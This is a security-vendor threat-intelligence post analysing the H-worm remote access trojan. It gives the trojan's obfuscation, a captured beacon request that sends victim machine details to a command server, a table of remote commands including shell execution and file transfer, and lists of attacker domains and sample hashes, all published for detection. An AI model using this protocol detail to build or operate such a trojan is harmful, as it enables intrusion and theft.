# **Now You See Me - H-worm by Houdini**

**fireeye.com**[/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html](https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html)



Threat Research

Thoufique Haq, Ned Moran

Sep 24, 2013

5 mins read

Malware

H-worm is a VBS (Visual Basic Script) based RAT written by an individual going by the name Houdini. We believe the author is based in Algeria and has connections to njq8, the author of njw0rm [1] and njRAT/LV [2] through means of a shared or common code base. We have seen the H-worm RAT being employed in targeted attacks against the international energy industry; however, we also see it being employed in a wider context as run of the mill attacks through spammed email attachments and malicious links.

## **The Payload**

The H-worm payload is simply a VBS file, which is often wrapped, in a PE executable dropper. The H-worm VBS file is also packed with multiple layers of obfuscation in some cases. While analyzing such samples [\(81c153256efd9161f4d89fe5fd7015bc](https://www.virustotal.com/en/file/3c63b1f8081ce2c617f171da6c4a9300aa66c57efeb5b70eaef6aa929e3e8f7b/analysis/) and [4543daa6936dde54dda8782b89d5daf1\)](https://www.virustotal.com/en/file/10f34ce36745a4b7ff7d584132b5d865fde02f0086c8bbfef58b18322ea225d9/analysis/), we discovered that they were obfuscated with custom Base64 encoding, multiple levels of standard Base64 encoding [\(Safa Crypter\)](https://www.virustotal.com/en/file/945374cbb07f910c5e7d06b12b65b21336bf7cc7fa67f8bd894018bdf6bebb3e/analysis/), and character substitutions. The obfuscation techniques used have been described [here](http://pwndizzle.blogspot.com/2013/09/how-not-to-obfuscate-your-malware.html) [3] already and are summarized in Figure 1 below. There is also an [Autoit version of H-worm](http://pastebin.com/vMQWsvHS) called the "underworld version" floating around which has the same functionality as the VBS version.## **Multiple layers of obfuscation**

Figure 1: Multiple layers of obfuscation

## **Dissecting Command and Control (CnC) Behavior**

Upon successful compromise, the worm generates network telemetry (beacon), as shown below:

#### **POST /is-ready HTTP/1.1**

Accept: \*/\*

Accept-Language: en-us

User-Agent: {DiskVolumeSerial}<|>{Hostname}<|>{Username}<|>{OS}<|>plus<|>{AVProductInstalled or nan-av}<|>{USBSpread: true or false} - {CurrentSystemDate}

Accept-Encoding: gzip, deflate

Host: silent9.zapto.org:7895

Content-Length: 0

Connection: Keep-Alive

Cache-Control: no-cache

As seen in the beacon, it sends out various pieces of sensitive identification information in the User-Agent field. We have also observed versions where the URI was modified to use other strings such as "POST /I\_AM\_READY". The keyword "<|>plus<|>|><|>" is constant in the beacon but we have seen versions where this was modified as well. We saw instances where "<|>underworld final<|>" was used instead. It expects a response of the form:

{command}<|>{param1}<|>{param2}

The worm supports the following remote commands:

| Command            | <b>Description</b>                                                                                                        | <b>Communication Request generated</b> |
|--------------------|---------------------------------------------------------------------------------------------------------------------------|----------------------------------------|
| execute<br>execute | Executes param value using 'execute' Executes param<br>value using 'execute'                                              | $ -$                                   |
| update<br>update   | Replaces the payload and restarts with the wscript<br>engine Replaces the payload and restarts with the<br>wscript engine | $ -$                                   || uninstall<br>uninstall               | Deletes startup entries and payload Deletes startup<br>entries and payload                                                     |                                                                                                                                   |
|--------------------------------------|--------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------|
| send send                            | Downloads file from CnC server Downloads file from<br>CnC server                                                               | POST /is-sending< >{FileURL} POST /is-sending< ><br>{FileURL}                                                                     |
| site-send<br>site-send               | Downloads file from URL Downloads file from URL                                                                                | GET /{FileURL} GET /{FileURL}                                                                                                     |
| recv recv                            | Uploads file to CnC server Uploads file to CnC server                                                                          | POST / is-recving< >{FilePath} POST / is-recving< ><br>{FilePath}                                                                 |
| enum-driver<br>enum-driver           | Sends all drive information to the CnC Sends all drive<br>information to the CnC                                               | POST /is-enum-driver{DrivePath DriveType< >} POST /is-<br>enum-driver{DrivePath DriveType< >}                                     |
| enum-faf<br>enum-faf                 | Sends all file and folder attributes in a specified directory<br>Sends all file and folder attributes in a specified directory | POST /is-enum-faf{FolderName (FileSize) <br>(d f) Attributes< >} POST /is-enum-faf{FolderName <br>(FileSize) (d f) Attributes< >} |
| enum-<br>process<br>enum-<br>process | Sends all running processed Sends all running<br>processed                                                                     | POST /is-enum-process{Name PID Path< >} POST /is-<br>enum-process{Name PID Path< >}                                               |
| cmd-shell<br>cmd-shell               | Executes param value with 'cmd.exe /c' and returns<br>result Executes param value with 'cmd.exe /c' and<br>returns result      | POST /is-cmd-shell{Result} POST /is-cmd-shell{Result}                                                                             |
| delete delete                        | Deletes file or folder specified in param Deletes file or<br>folder specified in param                                         | $ -$                                                                                                                              |
| exit-process<br>exit-process         | Kills process specified in param Kills process specified in<br>param                                                           | $- -$                                                                                                                             |
| sleep sleep                          | Sleep call in param is passed to eval() Sleep call in<br>param is passed to eval()                                             |                                                                                                                                   |

Table 1 - Remote commands available in H-worm

## **Behind The Curtains**

The control panel for H-worm has a builder and a controller interface to interact with the infected machine. The control panel is written in Delphi. Some of the features such as password grabber and USB spreading were not functional in the versions we analyzed. These features could be operational in newer versions of H-worm.|  | Control panel of H-worm |
|--|-------------------------|
|--|-------------------------|

Figure 2: Control panel of H-worm

The author, Houdini, has a portal to show off his wares, which hosts a demonstration video of H-worm. The contents of the portal indicate that he is proficient in both French and Arabic. Based on this and various other identifiable clues in the video, it is likely that the author of H-worm is from Algeria. We also believe the thumbnail images briefly seen in the video may be of the author himself. For the keen eyed observers, it is also evident that the author likes to play "Beetle Bug 2" and "Chicken invaders 4".

Snippets from Houdini's demo of H-worm

Figure 3: Snippets from Houdini's demo of H-worm

**CnC Intel Analysis**On further analysis of the command and control infrastructure, we discovered that the CnC infrastructure used by some of the H-worm variants were shared by others RATs such as NjW0rm, njRat/LV, XtremeRAT, and PoisonIvy. The attackers behind these instances appear to have an arsenal of RATs at their disposal, in order to perform various attack campaigns.

| <b>CnC Domain</b>             | <b>Other associated RATs</b>                                          |                                                                                               |
|-------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| silent9.zapto.org             | Niw0rm                                                                | a85c29d11016c633ef228fc58ebe2c14                                                              |
| adolf2013.sytes.net           | <b>XtremeRAT</b>                                                      | 12cc632f24497a2aa9bed63d36c2725d                                                              |
| ballgogo.no-ip.biz            | <b>XtremeRAT</b>                                                      | 80b1f909d1217313c14ea6d4d0b003dc                                                              |
| pess-12.zapto.org             | <b>DarkComet</b>                                                      | 6f3bad9a426a867f3ebf34bb68a75fe9                                                              |
| sidisalim.myvnc.com           | LV                                                                    | 82e6fc9a6b06fb51c134ba1755be23be                                                              |
| xkiller.no-ip.info            | LV                                                                    | be871515ce8246118446de9d563803231c2f0dd9613f52a73a8a1b1a8<br>e96a6b06b0b46bd3cde7137c47137643 |
| karimstar.zapto.org           | LV                                                                    | 3034ab284cf07b9215fb0ca715d3660f                                                              |
| securityfocus.bounceme.net LV |                                                                       | 72679f31721e82111cc8797e0a6d7db48fa4,<br>0399e7bdcb2664a7634ac3ad3140                         |
| kiyoma200.no-ip.biz           | LV                                                                    | 945471684a57e1e6b73c0f22beceb25c, 471d61e7a3d936fa28efef327                                   |
| Poisonlyy                     | d833ba1b0ac9b512382433f47084bf52.<br>eaba668520690207f07eb99fcd4c0cae |                                                                                               |

Table 2 - Direct overlaps on command and control infrastructure

### **Possible Connections to the njq8 Enterprise**

We recently talked about njw0rm [1] and the author behind it, njq8. We found strong connections indicating that njw0rm and njRAT/LV [2] were written by the same author. We believe H-worm is also linked to njq8, through a shared code base. An earlier version of H-worm was analyzed [here](http://laudarch.blogspot.com/2013/05/serviecavbs-reverse-engineered.html) [4], by another researcher. It is evident from this older version, that the client side module was originally coded by njq8. The older version beacons with "POST /ready" instead of "POST /is-ready", as seen in the newer versions. This blog was re-tweeted on the njq8 twitter page. Our earlier njw0rm blog was also promptly re-tweeted on the njq8 twitter page. It is unclear how connected Houdini and njq8 are, but it is likely that njq8 is a group of individuals collaborating on the development of RATs, or alternatively, there are development forks on the same code base by multiple authors.

Common code base and niq8 connections Figure 4: Common code base and njq8 connections#### **H-worm Hashes**

00df326eee18617fae2fdd3684ac1546 1488cdc5c5c9c87b4e0dae27ba3511cb 4543daa6936dde54dda8782b89d5daf1 80b1f909d1217313c14ea6d4d0b003dc 81c153256efd9161f4d89fe5fd7015bc c6b53fc46427527a0739e6b6443ef72d 9e273220eb71f849ea99b923cbc1fae3 43309710ab8f87dc5d9842a5bca85f80 a40faab2f3f546aeb29aaefcb0f751d8 617a128b44671ac88df0b7180d9d0135 ae5c8ad09954a56f348a3b72ed824363 da3e2eeffd78d8c5ef472b8a09e9d325

# **H-worm Command and Control (CnC) Infrastructure**

adamdam.zapto.org:1973

adolf2013.sytes.net:1183

adolf2013.sytes.net:1184

ahmad212.no-ip.biz:86

alii007.zapto.org:288

alii007.zapto.org:6611

am1.no-ip.info:1888

ballgogo.no-ip.biz:8088

basss.no-ip.info:2026

basss.no-ip.info:82

bg1337.zapto.org:1155

bog5151.zapto.org:991

dataday3.no-ip.org:83

docteuur13.no-ip.org:444

doda.redirectme.net:777

dzhacker15.no-ip.org:82

g00gle.sytes.net:4448

gerssy.zapto.org:6000

googlechrome.servegame.com:1990

hackediraq.no-ip.biz:88

hackeralbasrah.no-ip.biz:8888

hattouma12.no-ip.biz:88

hmode123.no-ip.biz:9090